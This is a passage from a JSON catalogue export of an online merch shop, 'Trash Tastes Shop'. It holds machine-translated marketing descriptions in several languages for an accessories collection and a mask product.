\ub300\ud55c \ub180\ub77c\uc6b4 \ub3c5\ud2b9\ud55c \uc561\uc138\uc11c\ub9ac\ub85c \ud0c4\uc0dd\ud558\ub294 \ubc29\ubc95\uc744 \ubaa9\uaca9. \uc6b0\ub9ac\ub294 \uc774\ub7ec\ud55c \ucc3d\uc870 \ub4a4\uc5d0 \ud601\uc2e0\uc801\uc778 \ub9c8\uc74c\uc744 \ud0d0\uad6c\ud558\uace0, \uadf8\ub4e4\uc758 \uc601\uac10\uc744 \ub044\uace0, \ud328\uc158\uc758 \uc601\uc5ed\uc5d0\uc11c \ud658\uacbd \uc758\uc2dd\uc758 \uc804\uccb4 \uc0c8\ub85c\uc6b4 \uc218\uc900\uc744 \ubc1c\uacac. \ucc3d\uc758\ub825, \uc758\uc695\ub825, \uc758\uc695\ub825, \uadf8\ub9ac\uace0 \uae4e\uc544\uc9c0\ub294 \ucf8c\ud65c\ud55c \uc5ec\ud589\uc5d0 \ub300\ud55c \uc900\ube44\ub97c\ud558\uc2ed\uc2dc\uc624.","de":"Trash Tastes Zubeh\u00f6r - Elevate Your Style with Unapologetic Swagger! Willkommen bei Trash Tastes, wo wir neu definieren, was es bedeutet, ein Trendsetter zu sein. Unsere exklusive Zubeh\u00f6rlinie ist f\u00fcr diejenigen konzipiert, die es wagen, sich herauszustellen und eine mutige Aussage zu machen. Versch\u00f6nern Sie Ihren einzigartigen Stil und lassen Sie unsere edgy Sammlung nehmen Sie Ihre Mode-Spiel auf neue H\u00f6hen. Von gewagten unkonventionellen Schmuckst\u00fccken, die Aufmerksamkeit fordern, bis hin zu auff\u00e4lligen H\u00fcten, die Vertrauen aussaugen, Trash Tastes Zubeh\u00f6r hat etwas f\u00fcr jedes stilvolle Individuum, das frei von der Norm bricht. Wir glauben daran, Individualit\u00e4t zu feiern und Sie mit Accessoires zu bef\u00e4higen, die Ihr wahres Selbst reflektieren. Machen Sie sich bereit, K\u00f6pfe zu drehen, wo immer Sie gehen \u2013 ob es ein gehobenes Ereignis oder nur eine Nacht in der Stadt ist. Jedes Accessoire in unserem kuratierten Sortiment wird mit sorgf\u00e4ltiger Liebe zum Detail gefertigt und sorgt f\u00fcr erstklassige Qualit\u00e4t, ohne auf Stil zu verzichten. Begleiten Sie den Elite-Club von Mode-Forward-Individuen, die furchtlos ihren eigenen einzigartigen Geschmack umarmen. Trash TasteS Zubeh\u00f6r ist hier, um Sie mit den Werkzeugen auszur\u00fcsten, die notwendig sind, um unvergessliche Looks zu kreieren, die alle mehr wollen. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, wenn au\u00dfergew\u00f6hnlich erwartet! Treten Sie in unsere Welt der trashy Eleganz und entdecken Sie, wie Accessoires nicht nur Ihr Outfit, sondern auch Ihre gesamte Einstellung transformieren k\u00f6nnen. Jetzt kaufen bei Trash Tastes Shop und entsperren ein ganz neues Niveau von zuversichtlichen Swagger wie nie zuvor! Willkommen in der wunderbaren Welt der Mode, in der M\u00fcll in Schatz verwandelt hat! In diesem offenen Blog-Post tauchen wir zun\u00e4chst in den faszinierenden Trend von \u0022Trash Tastes Zubeh\u00f6r.\u0022 Bereiten Sie sich darauf vor, Ihre Wahrnehmung herausfordern zu lassen und zu bezeugen, wie verworfene Materialien erstaunlich einzigartige Accessoires, die Stil und Nachhaltigkeit neu definieren, zur Welt bringen. Begleiten Sie uns, indem wir die innovativen K\u00f6pfe hinter diesen Kreationen erforschen, ihre Inspiration enth\u00fcllen und ein ganz neues Niveau des Umweltbewusstseins im Bereich der Mode entdecken. Machen Sie sich bereit f\u00fcr eine aufregende Reise durch Kreativit\u00e4t, Resourcefulness und schiere Brillanz \u2013 denn wenn es um den Zugang zum M\u00fcll geht, ist gew\u00f6hnlich einfach keine Option!","es":"Trash Tastes Accesorios - \u00a1Eleva tu estilo con Swagger sin pologetic! Bienvenido a Trash Tastes, donde redefinimos lo que significa ser una marca de tendencias. Nuestra exclusiva l\u00ednea de accesorios est\u00e1 dise\u00f1ada para aquellos que se atreven a destacar y hacer una declaraci\u00f3n audaz. Abraza tu estilo \u00fanico y deja que nuestra colecci\u00f3n de moda lleve tu juego de moda a nuevas alturas. De piezas de joyer\u00eda atrevidas y poco convencionales que requieren atenci\u00f3n, a sombreros llamativos que exudan confianza, Trash Tastes Accesorios tiene algo para cada individuo con estilo que busca liberarse de la norma. Creemos en celebrar la individualidad y empoderarte con accesorios que reflejen tu verdadero yo. Prep\u00e1rate para girar la cabeza donde quiera que vayas, ya sea un evento a escala o solo una noche en la ciudad. Cada accesorio de nuestra gama curada est\u00e1 elaborado con una atenci\u00f3n meticulosa al detalle, garantizando la calidad superior sin comprometer el estilo. \u00danete al club de \u00e9lite de personas de moda que abrazan sin miedo sus propios gustos \u00fanicos. Trash Tastes Los accesorios est\u00e1n aqu\u00ed para equiparte con las herramientas necesarias para crear looks inolvidables que dejar\u00e1n a todos deseando m\u00e1s. \u00a1No te conformes con lo ordinario cuando lo extraordinario espera! Entra en nuestro mundo de la elegancia basura y descubre c\u00f3mo los accesorios pueden transformar no s\u00f3lo tu traje sino tambi\u00e9n toda tu actitud. Compra ahora Trash Tastes Shop y desbloquear un nuevo nivel de intercambio seguro como nunca antes! Bienvenido al maravilloso mundo de la moda donde la basura se ha transformado en tesoro! En este blog de apertura visual, nos sumergimos primero en la fascinante tendencia de \u0022Trash Tastes Accesorios.\u0022 Prep\u00e1rate para que tu percepci\u00f3n sea desafiada y testigo de c\u00f3mo los materiales descartados dan a luz accesorios impresionantemente \u00fanicos que redefinen el estilo y la sostenibilidad. \u00danete a nosotros mientras exploramos las mentes innovadoras detr\u00e1s de estas creaciones, desvelamos su inspiraci\u00f3n y descubrimos un nuevo nivel de conciencia ambiental en el \u00e1mbito de la moda. Prep\u00e1rate para un viaje estimulante a trav\u00e9s de la creatividad, la ingeniosidad y la brillantez pura \u2013 porque cuando se trata de acceder a la basura, ordinario no es simplemente una opci\u00f3n!","nl":"Trash Tastes Accessoires - Verhoog uw stijl met Unapologetic Swagger! Welkom bij Trash Tastes, waar we herdefini\u00ebren wat het betekent om een trendsetter te zijn. Onze exclusieve lijn van accessoires is ontworpen voor degenen die durven op te vallen en maken een gedurfde statement. Omarm uw unieke stijl en laat onze edgy collectie uw modespel naar nieuwe hoogtes. Van gedurfde onconventionele sieraden die aandacht vragen, tot opvallende hoeden die vertrouwen uitstralen, Trash Tastes Accessoires heeft iets voor elk stijlvol individu op zoek om los te breken van de norm. Wij geloven in het vieren van individualiteit en het versterken van u met accessoires die uw ware zelf weerspiegelen. Maak je klaar om hoofden te draaien waar je ook heen gaat, of het nu een luxe evenement is of gewoon een avondje uit in de stad. Elk accessoire in ons samengesteld assortiment is gemaakt met nauwgezette aandacht voor detail, zodat topkwaliteit zonder afbreuk te doen aan stijl. Word lid van de eliteclub van fashion-forward individuen die zonder angst hun eigen unieke smaak omarmen. Trash Tastes Accessoires zijn hier om u uit te rusten met de tools die nodig zijn voor het cre\u00ebren van onvergetelijke looks die iedereen meer willen. Neem geen genoegen met gewoontjes als buitengewone wacht! Stap in onze wereld van trashy elegantie en ontdek hoe accessoires niet alleen uw outfit maar ook uw hele houding kunnen transformeren. Winkel nu bij Trash TasteShop en ontgrendel een heel nieuw niveau van zelfverzekerde swagger als nooit tevoren! Welkom in de prachtige wereld van de mode waar vuilnis is getransformeerd in schat! In deze eye-opening blog post, we duiken voorop in de fascinerende trend van \u0022Trash TasteS Accessoires.\u0022 Bereid je voor om je perceptie uitgedaagd te krijgen en getuige te zijn van hoe afgedankte materialen de geboorte zijn van verbluffend unieke accessoires die stijl en duurzaamheid herdefini\u00ebren. Doe mee als we de innovatieve geesten achter deze creaties verkennen, hun inspiratie ontrafelen en een heel nieuw niveau van milieubewustzijn ontdekken in het domein van de mode. Maak je klaar voor een opwindende reis door creativiteit, vindingrijkheid en pure briljantheid, want als het gaat om accessoires met prullenbak, gewoon is gewoon geen optie!","it":"Trash Tastes Accessori - Eleva il tuo stile con Unpologetic Swagger! Benvenuto Trash Tastes, dove ridefiniamo che cosa significa essere un trendsetter. La nostra esclusiva linea di accessori \u00e8 progettata per coloro che osano distinguersi e fare una dichiarazione audace. Abbraccia il tuo stile unico e lascia che la nostra collezione edgy prenda il tuo gioco di moda a nuove altezze. Da audacemente pezzi di gioielli non convenzionali che richiedono l\u0027attenzione, a cappelli accattivanti che trasudano fiducia, Trash Tastes Accessori ha qualcosa per ogni individuo alla moda cercando di liberarsi dalla norma. Crediamo nella celebrazione dell\u0027individualit\u00e0 e nel dare forza agli accessori che riflettono il vostro vero s\u00e9. Preparatevi a girare la testa ovunque andiate \u2013 sia che si tratti di un evento di lusso o solo di una notte in citt\u00e0. Ogni accessorio della nostra gamma curata \u00e8 realizzato con meticolosa attenzione ai dettagli, garantendo qualit\u00e0 di punta senza compromettere lo stile. Unisciti al club d\u0027\u00e9lite di individui alla moda che abbracciano senza paura i propri gusti unici. Trash Taste# Gli accessori sono qui per equipaggiarvi con gli strumenti necessari per creare sguardi indimenticabili che lasceranno tutti a desiderare di pi\u00f9. Non accontentatevi dell\u0027ordinario quando \u00e8 straordinario! Entra nel nostro mondo di trashy eleganza e scopri come gli accessori possono trasformare non solo il tuo outfit ma anche il tuo atteggiamento. Acquista ora Trash Tastes Shop e sbloccare un nuovo livello di swagger sicuro come mai prima! Benvenuti nel meraviglioso mondo della moda dove il cestino si \u00e8 trasformato in tesoro! In questo post sul blog di apertura oculare, ci tuffiamo prima nell\u0027affascinante tendenza di \u0022Trash Tastes Accessori.\u0022 Preparatevi ad avere la vostra percezione sfidata e testimoniate come i materiali scartati stiano dando alla luce accessori incredibilmente unici che ridefiniscono lo stile e la sostenibilit\u00e0. Unisciti a noi mentre esploriamo le menti innovative dietro queste creazioni, sveliamo la loro ispirazione e scopriamo un nuovo livello di coscienza ambientale nel regno della moda. Preparatevi per un viaggio esaltante attraverso creativit\u00e0, intraprendenza e brillantezza pura \u2013 perch\u00e9 quando si tratta di accessorizing con spazzatura, ordinario non \u00e8 semplicemente un\u0027opzione!","pt":"Trash Tastes Acess\u00f3rios - Elevar seu estilo com Swagger Unapolog\u00e9tico! Bem- vindo a Trash Tastes, onde redefinimos o que significa ser um mais moderno. Nossa linha exclusiva de acess\u00f3rios \u00e9 projetada para aqueles que se atrevem a se destacar e fazer uma declara\u00e7\u00e3o ousada. Abrace seu estilo \u00fanico e deixe nossa cole\u00e7\u00e3o ousada levar seu jogo de moda para novas alturas. De pe\u00e7as de j\u00f3ias ousadamente n\u00e3o convencionais que exigem aten\u00e7\u00e3o, a chap\u00e9us atraentes que exalam confian\u00e7a, Trash Tastes Acess\u00f3rios tem algo para cada indiv\u00edduo elegante olhando para se libertar da norma. Acreditamos em celebrar a individualidade e em capacitar voc\u00ea com acess\u00f3rios que refletem seu verdadeiro eu. Prepare-se para virar cabe\u00e7as onde quer que v\u00e1 \u2013 seja um evento de luxo ou apenas uma noite na cidade. Cada acess\u00f3rio na nossa gama de curadorias \u00e9 elaborado com aten\u00e7\u00e3o meticulosa aos detalhes, garantindo qualidade de topo sem comprometer o estilo. Junte-se ao clube de elite de indiv\u00edduos da moda que abra\u00e7am destemidamente seus pr\u00f3prios gostos \u00fanicos. Trash Tastes Acess\u00f3rios est\u00e1 aqui para equip\u00e1-lo com as ferramentas necess\u00e1rias para criar looks inesquec\u00edveis que v\u00e3o deixar todos querendo mais. N\u00e3o te contentes com o normal quando o extraordin\u00e1rio espera! Entre no nosso mundo de eleg\u00e2ncia e descobrir como os acess\u00f3rios podem transformar n\u00e3o s\u00f3 sua roupa, mas tamb\u00e9m toda sua atitude. Comprar agora em Trash Tastes Comprar e desbloquear um novo n\u00edvel de arrog\u00e2ncia confiante como nunca antes! Bem-vindo ao maravilhoso mundo da moda onde o lixo se transformou em tesouro! Neste blog aberto de olhos post, mergulhamos de cabe\u00e7a na tend\u00eancia fascinante de \u0022Trash TasteAcess\u00f3rios.\u0022 Prepare-se para ter sua percep\u00e7\u00e3o desafiada e testemunhe como materiais descartados est\u00e3o dando \u00e0 luz a acess\u00f3rios impressionantemente \u00fanicos que redefinir estilo e sustentabilidade. Junte-se a n\u00f3s enquanto exploramos as mentes inovadoras por tr\u00e1s dessas cria\u00e7\u00f5es, desvendamos sua inspira\u00e7\u00e3o e descobrimos um novo n\u00edvel de consci\u00eancia ambiental no reino da moda. Prepare-se para uma jornada emocionante atrav\u00e9s da criatividade, engenhosidade e brilho \u2013 porque quando se trata de acessorizar com lixo, comum n\u00e3o \u00e9 simplesmente uma op\u00e7\u00e3o!","fr":"Trash TasteAccessoires - \u00c9levez votre style avec un swagger impolog\u00e9tique! Bienvenue \u00e0 Trash Tastes, o\u00f9 nous red\u00e9finissons ce que signifie \u00eatre une tendance. Notre gamme exclusive d\u0027accessoires est con\u00e7ue pour ceux qui osent se d\u00e9marquer et faire une d\u00e9claration audacieuse. Embrassez votre style unique et laissez notre collection Edgy prendre votre jeu de mode \u00e0 de nouveaux sommets. De pi\u00e8ces de bijoux audacieusement non conventionnelles qui exigent l\u0027attention, aux chapeaux accrocheurs qui exag\u00e8rent la confiance, Trash Tastes Accessoires a quelque chose pour chaque individu \u00e9l\u00e9gant cherchant \u00e0 sortir de la norme. Nous croyons \u00e0 c\u00e9l\u00e9brer l\u0027individualit\u00e9 et vous autonomiser avec des accessoires qui refl\u00e8tent votre vrai moi. Pr\u00e9parez-vous \u00e0 tourner les t\u00eates o\u00f9 que vous alliez \u2013 que ce soit un \u00e9v\u00e9nement haut de gamme ou juste une soir\u00e9e en ville. Chaque accessoire de notre gamme curated est fabriqu\u00e9 avec une attention particuli\u00e8re au d\u00e9tail, assurant une qualit\u00e9 de premier ordre sans compromettre le style. Rejoignez le club d\u0027\u00e9lite des personnes de l\u0027avant mode qui embrassent sans crainte leurs propres go\u00fbts uniques. Trash Tastes Accessoires est l\u00e0 pour vous \u00e9quiper avec les outils n\u00e9cessaires pour cr\u00e9er des looks inoubliables qui laisseront tout le monde vouloir plus. Ne vous contentez pas de l\u0027ordinaire quand extraordinaire vous attend ! Entrez dans notre univers d\u0027\u00e9l\u00e9gance \u00e9pouvantable et d\u00e9couvrez comment les accessoires peuvent transformer non seulement votre tenue, mais aussi toute votre attitude. Achetez maintenant \u00e0 Trash Tastes Magasinez et d\u00e9bloquez un tout nouveau niveau de swagger confiant comme jamais auparavant! Bienvenue dans le monde merveilleux de la mode o\u00f9 la poubelle s\u0027est transform\u00e9e en tr\u00e9sor ! Dans ce blog qui ouvre les yeux, nous plongeons en premier dans la tendance fascinante de \u0022Trash Tastes Accessoires.\u0022 Pr\u00e9parez-vous \u00e0 faire d\u00e9fier votre perception et \u00e0 t\u00e9moigner de la fa\u00e7on dont les mat\u00e9riaux rejet\u00e9s donnent naissance \u00e0 des accessoires exceptionnellement uniques qui red\u00e9finissent le style et la durabilit\u00e9. Rejoignez-nous alors que nous explorons les esprits innovateurs derri\u00e8re ces cr\u00e9ations, d\u00e9couvrons leur inspiration et d\u00e9couvrons un tout nouveau niveau de conscience environnementale dans le domaine de la mode. Pr\u00e9parez-vous pour un voyage exaltant \u00e0 travers la cr\u00e9ativit\u00e9, l\u0027ing\u00e9niosit\u00e9 et la brillance pure \u2013 car quand il s\u0027agit d\u0027accessoiriser avec des ordures, l\u0027ordinaire n\u0027est tout simplement pas une option!"}},"sort":"custom","created_at":"2024-04-19T02:27:17.000000Z","updated_at":"2025-10-21T18:04:04.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"trash-tastes-accessories","default":true,"created_at":"2024-04-19T02:27:17.000000Z","updated_at":"2024-04-19T02:27:17.000000Z"}},{"id":82,"collection_group_id":1,"_lft":12,"_rgt":13,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Trash Tastes Mask","fr":"Trash TasteMasque","de":"Trash TasteMaske","es":"Trash Tastes Mask","nl":"Trash TasteMasker","pt":"Trash TasteM\u00e1scara","it":"Trash Tastemascherina","ko":"Trash Tastes \ub9c8\uc2a4\ud06c","ja":"Trash Tastes \u30de\u30b9\u30af"},"description":{"en":"Introducing the ultimate accessory for true connoisseurs of Trash Tastes \u2013 The Trash Tastes Mask! Designed exclusively by Trash Tastes Shop, this mask is the epitome of style and confidence. Made from premium materials, it not only adds a touch of elegance to your outfit but also ensures maximum comfort and breathability. Whether you\u0027re exploring new flavors or binging on your favorite trashy treats, our Trash Tastes Mask keeps you fashionably protected without compromising on quality. Join the elite league of taste enthusiasts and grab one now because true trash tastes never looked this good! Trash Tastes Mask: Unmasking the Ugly Truth Behind Our Waste CrisisWelcome to a thought-provoking journey where we delve into the hidden world of trash and its impact on our environment. Brace yourself as we unmask the ugly truth behind our waste crisis. In this eye-opening blog post, we\u0027ll reveal how our trash not only pollutes landfills but also infiltrates every corner of our lives. From discarded single-use items to mindless consumption habits, it\u0027s time to confront the bitter taste left by our wasteful actions. Join us as we explore innovative solutions and inspire change in order to create a brighter future for generations to come. Are you ready to take off your mask and face the reality? Let\u0027s dive right in!","de":"Einf\u00fchrung des ultimativen Zubeh\u00f6rs f\u00fcr echte Kenner von Trash Tastes \u2013 Die Trash TasteS Mask! ausschlie\u00dflich von Trash Tastes Shop, diese Maske ist der Inbegriff von Stil und Vertrauen. Hergestellt aus hochwertigen Materialien, f\u00fcgt es nicht nur einen Hauch von Eleganz zu Ihrem Outfit, sondern sorgt auch f\u00fcr maximalen Komfort und Atmungsaktivit\u00e4t. Egal, ob Sie neue Aromen erkunden oder auf Ihren Lieblings-Trashy Leckereien binden, unsere Trash TasteS Mask h\u00e4lt Sie modisch gesch\u00fctzt ohne Kompromisse bei der Qualit\u00e4t. Begleiten Sie die Elite Liga der Geschmacksliebhaber und greifen Sie jetzt, weil echte M\u00fcll schmeckt nie so gut aussah! Trash Tastes Maske: Unmasking the Ugly Truth Hinter unserem AbfallkrisisWelcome zu einer nachdenklichen Reise, wo wir in die verborgene Welt des M\u00fclls und seine Auswirkungen auf unsere Umwelt vertiefen. Halte dich fest, wie wir die h\u00e4ssliche Wahrheit hinter unserer Abfallkrise entlarven. In diesem offenen Blog-Post zeigen wir, wie unser M\u00fcll nicht nur Deponien verschmutzt, sondern auch jede Ecke unseres Lebens infiltriert. Von verworfenen Single-Use-Elementen bis hin zu achtlosen Konsumgewohnheiten ist es an der Zeit, den bitteren Geschmack, den unsere verschwenderischen Handlungen hinterlassen haben, zu konfrontieren. Begleiten Sie uns, indem wir innovative L\u00f6sungen und inspirierenden Wandel erforschen, um eine hellere Zukunft f\u00fcr Generationen zu schaffen. Bist du bereit, deine Maske abzunehmen und der Realit\u00e4t zu begegnen? Tauchen wir ein!","ja":"\u771f\u306e\u611b\u597d\u5bb6\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u3054\u7d39\u4ecb Trash Tastes \u2013 \u30b6\u30fb Trash Tastes\u30de\u30b9\u30af! \u5c02\u7528\u8a2d\u8a08 Trash Tastes \u30b7\u30e7\u30c3\u30d7\u3001\u3053\u306e\u30de\u30b9\u30af\u306f\u30b9\u30bf\u30a4\u30eb\u3068\u81ea\u4fe1\u306e\u6d41\u884c\u3067\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u3067\u4f5c\u3089\u308c\u305f\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u306e\u670d\u306b\u512a\u96c5\u3055\u306e\u30bf\u30c3\u30c1\u3060\u3051\u3067\u306a\u304f\u3001\u6700\u5927\u9650\u306e\u5feb\u9069\u3055\u3068\u901a\u6c17\u6027\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u65b0\u3057\u3044\u98a8\u5473\u3092\u63a2\u7d22\u3057\u3066\u3044\u308b\u304b\u3001\u304a\u597d\u307f\u306e\u30c8\u30e9\u30c3\u30b7\u30fc\u30fb\u30c8\u30ea\u30fc\u30c8\u306b\u30d3\u30f3\u30c7\u30a3\u30f3\u30b0\u3057\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001 Trash Taste\u30c4\u30a4\u30fc\u30c8 \u30de\u30b9\u30af\u306f\u3001\u54c1\u8cea\u306b\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u3001\u304a\u3057\u3083\u308c\u306b\u4fdd\u8b77\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u5473\u306e\u611b\u597d\u5bb6\u306e\u30a8\u30ea\u30fc\u30c8\u30ea\u30fc\u30b0\u306b\u53c2\u52a0\u3057\u3001\u771f\u306e\u30b4\u30df\u306e\u5473\u306f\u3001\u3053\u306e\u826f\u3044\u898b\u3066\u3044\u306a\u3044\u306e\u3067\u3001\u4eca\u3059\u30501\u3064\u304b\u307f\u307e\u3057\u3087\u3046! Trash Tastes\u30de\u30b9\u30af:\u79c1\u305f\u3061\u306e\u5ec3\u68c4\u7269CrisisWelcome\u306e\u80cc\u5f8c\u306b\u3042\u308b\u919c\u3044\u771f\u5b9f\u3092\u76e3\u8996\u3057\u3001\u79c1\u305f\u3061\u306f\u30b4\u30df\u306e\u96a0\u3055\u308c\u305f\u4e16\u754c\u3068\u79c1\u305f\u3061\u306e\u74b0\u5883\u3078\u306e\u5f71\u97ff\u3092\u6398\u308a\u8d77\u3053\u3059\u601d\u8003\u3092\u5b9f\u8a3c\u3057\u307e\u3059\u3002 \u79c1\u305f\u3061\u306e\u5ec3\u68c4\u7269\u5371\u6a5f\u306e\u80cc\u5f8c\u306b\u3042\u308b\u919c\u3044\u771f\u5b9f\u3092\u640d\u306a\u3046\u3088\u3046\u306b\u3001\u81ea\u5206\u81ea\u8eab\u3092\u8ffd\u3044\u307e\u3059\u3002 \u3053\u306e\u76ee\u6307\u3059\u30d6\u30ed\u30b0\u6295\u7a3f\u3067\u306f\u3001\u57cb\u3081\u7acb\u3066\u3092\u6c5a\u67d3\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u79c1\u305f\u3061\u306e\u751f\u6d3b\u306e\u9685\u3005\u307e\u3067\u6d78\u900f\u3055\u305b\u308b\u65b9\u6cd5\u306b\u3064\u3044\u3066\u8aac\u660e\u3057\u307e\u3059\u3002 \u6368\u3066\u3089\u308c\u305f\u5358\u4fa1\u54c1\u304b\u3089\u3001\u30de\u30a4\u30f3\u30c9\u30ec\u30b9\u306a\u6d88\u8cbb\u7fd2\u6163\u307e\u3067\u3001\u79c1\u305f\u3061\u306e\u7121\u99c4\u306a\u884c\u52d5\u306b\u3088\u3063\u3066\u6b8b\u3055\u308c\u305f\u82e6\u5473\u306b\u76f4\u9762\u3059\u308b\u6642\u9593\u3067\u3059\u3002 \u9769\u65b0\u7684\u306a\u30bd\u30ea\u30e5\u30fc\u30b7\u30e7\u30f3\u3092\u63a2\u6c42\u3057\u3001\u5909\u5316\u3092\u523a\u6fc0\u3057\u3001\u4e16\u4ee3\u306e\u672a\u6765\u3092\u5275\u9020\u3057\u307e\u3059\u3002 \u30de\u30b9\u30af\u3092\u8131\u3044\u3067\u73fe\u5b9f\u306b\u76f4\u9762\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u98db\u3073\u307e\u3057\u3087\u3046!","nl":"Introductie van het ultieme accessoire voor echte kenners van Trash TasteDe Trash TasteMasker! uitsluitend ontworpen door Trash TasteShop, dit masker is de belichaming van stijl en vertrouwen. Gemaakt van premium materialen, voegt het niet alleen een vleugje elegantie toe aan uw outfit, maar zorgt ook voor maximaal comfort en ademend vermogen. Of u het verkennen van nieuwe smaken of bing op uw favoriete trashy lekkernijen, onze Trash Tastes Masker houdt u modieus beschermd zonder afbreuk te doen aan kwaliteit. Word lid van de elite league van smaakliefhebbers en pak er nu een want echte prullenbak smaakt nooit zag er zo goed! Trash Tastes Masker: Ontmaskeren van de lelijke waarheid achter onze afvalcrisis Welkom op een gedachteverwekkende reis waar we ons verdiepen in de verborgen wereld van afval en de impact ervan op onze omgeving. Zet je schrap terwijl we de lelijke waarheid ontmaskeren achter onze afvalcrisis. In deze eye-opening blog post, zullen we onthullen hoe onze afval niet alleen vervuilt stortplaatsen, maar ook infiltreert elke hoek van ons leven. Van afgedankte items voor eenmalig gebruik tot hersenloze consumptiegewoonten, het is tijd om de bittere smaak te confronteren met onze verspillende acties. Doe mee als we innovatieve oplossingen verkennen en verandering inspireren om een betere toekomst voor de komende generaties te cre\u00ebren. Ben je klaar om je masker af te doen en de realiteit onder ogen te zien? We duiken er recht in!","es":"Presentando el accesorio definitivo para los verdaderos conocedores de Trash Tastes \u2013 El Trash Taste\u00a1S Mask! Dise\u00f1ado exclusivamente por Trash Tastes Shop, esta m\u00e1scara es el epitome de estilo y confianza. Fabricado con materiales de primera calidad, no s\u00f3lo a\u00f1ade un toque de elegancia a su equipo, sino que tambi\u00e9n garantiza la m\u00e1xima comodidad y transpirabilidad. Ya sea que est\u00e9s explorando nuevos sabores o atando tus platos de basura favoritos, nuestros Trash Tastes Mask te mantiene protegido de moda sin comprometer la calidad. \u00danete a la liga de \u00e9lite de entusiastas del gusto y agarra uno ahora porque los verdaderos sabores de basura nunca se ve\u00edan tan bien! Trash Tastes Mask: Desenmascarar la Verdad Ugly Detr\u00e1s de nuestra Crisis de ResiduosBienvenido a un viaje que provoca pensamientos donde nos adentramos en el mundo escondido de la basura y su impacto en nuestro medio ambiente. Prep\u00e1rate mientras desenmascaramos la fea verdad detr\u00e1s de nuestra crisis de residuos. En este blog de apertura visual, revelaremos c\u00f3mo nuestra basura no s\u00f3lo contamina los vertederos sino que tambi\u00e9n infiltra cada rinc\u00f3n de nuestras vidas. Desde art\u00edculos desechados de un solo uso hasta h\u00e1bitos de consumo sin sentido, es hora de enfrentar el sabor amargo dejado por nuestras acciones desperdiciadas. \u00danete a nosotros mientras exploramos soluciones innovadoras e inspiramos el cambio para crear un futuro m\u00e1s brillante para las generaciones venideras. \u00bfEst\u00e1s listo para quitarte la m\u00e1scara y enfrentar la realidad? \u00a1Vamos a bucear!","it":"Introdurre l\u0027accessorio finale per veri intenditori di Trash Tastes \u2013 Il Trash TasteS Maschera! Progettato esclusivamente da Trash Tastes Shop, questa maschera \u00e8 l\u0027epitome dello stile e della fiducia. Realizzato in materiali pregiati, non solo aggiunge un tocco di eleganza al tuo outfit ma garantisce anche il massimo comfort e traspirabilit\u00e0. Che tu stia esplorando nuovi sapori o binging sui tuoi dolci preferiti, i nostri Trash Taste# Maschera ti protegge alla moda senza compromettere la qualit\u00e0. Unisciti alla lega d\u0027\u00e9lite degli appassionati di gusto e prendine uno ora perch\u00e9 i veri sapori della spazzatura non hanno mai guardato cos\u00ec bene! Trash Tastes Maschera: Smascherare la Verit\u00e0 Ugly Dietro la nostra Crisi dei RifiutiBenvenuti ad un viaggio stimolante dal pensiero in cui ci immergeremo nel mondo nascosto della spazzatura e del suo impatto sul nostro ambiente. Preparati mentre smascheriamo la brutta verit\u00e0 dietro la nostra crisi di rifiuti. In questo post sul blog di apertura degli occhi, riveleremo come la nostra spazzatura non solo inquina discarica, ma anche infiltra ogni angolo della nostra vita. Dai singoli oggetti scartati alle abitudini di consumo senza pensieri, \u00e8 il momento di affrontare il gusto amaro lasciato dalle nostre azioni sprecate. Unisciti a noi come esploriamo soluzioni innovative e ispiramo il cambiamento per creare un futuro pi\u00f9 luminoso per le generazioni a venire. Sei pronto a toglierti la maschera e affrontare la realt\u00e0? Entriamo subito!","pt":"Apresentando o acess\u00f3rio final para verdadeiros conhecedores de Trash Tastes \u2013 O Trash TasteM\u00e1scara! Concebidos exclusivamente por: Trash Tastes Loja, esta m\u00e1scara \u00e9 o ep\u00edtome de estilo e confian\u00e7a. Feito de materiais premium, n\u00e3o s\u00f3 adiciona um toque de eleg\u00e2ncia \u00e0 sua roupa, mas tamb\u00e9m garante o m\u00e1ximo conforto e respirabilidade. Se voc\u00ea est\u00e1 explorando novos sabores ou binging em seus favoritos trashy guloseimas, nosso Trash Tastes M\u00e1scara mant\u00e9m voc\u00ea elegantemente protegido sem comprometer a qualidade. Junte-se \u00e0 elite da liga de entusiastas do gosto e pegue um agora porque o verdadeiro gosto do lixo nunca pareceu t\u00e3o bom! Trash TasteM\u00e1scara: Desmanchando a Verdade Feia Atr\u00e1s de Nossa Crise de Res\u00edduosBem-vindo a uma jornada que provoca pensamentos, onde mergulhamos no mundo oculto do lixo e seu impacto no nosso meio ambiente. Preparem-se enquanto desmascaramos a feia verdade por tr\u00e1s da nossa crise de desperd\u00edcios. Neste blogue aberto, vamos revelar como nosso lixo n\u00e3o s\u00f3 polui aterros, mas tamb\u00e9m se infiltra em cada canto de nossas vidas. De itens de uso \u00fanico descartados a h\u00e1bitos de consumo descuidados, \u00e9 hora de confrontar o sabor amargo deixado por nossas a\u00e7\u00f5es desperdi\u00e7adas. Junte-se a n\u00f3s enquanto exploramos solu\u00e7\u00f5es inovadoras e inspiramos mudan\u00e7as para criar um futuro mais brilhante para as gera\u00e7\u00f5es vindouras. Est\u00e1s pronto para tirar a m\u00e1scara e encarar a realidade? Vamos mergulhar!","fr":"Pr\u00e9sentation de l\u0027accessoire ultime pour les vrais connaisseurs de Trash TasteLes Trash TasteMasque ! Con\u00e7ue exclusivement par Trash Tastes Shop, ce masque est l\u0027\u00e9pitome du style et de la confiance. Fabriqu\u00e9 \u00e0 partir de mat\u00e9riaux haut de gamme, il ajoute non seulement une touche d\u0027\u00e9l\u00e9gance \u00e0 votre tenue, mais assure \u00e9galement un maximum de confort et de respirabilit\u00e9. Que vous exploriez de nouvelles saveurs ou que vous bingiez sur vos friandises \u00e9pouvantables pr\u00e9f\u00e9r\u00e9es, notre Trash Tastes Masque vous garde 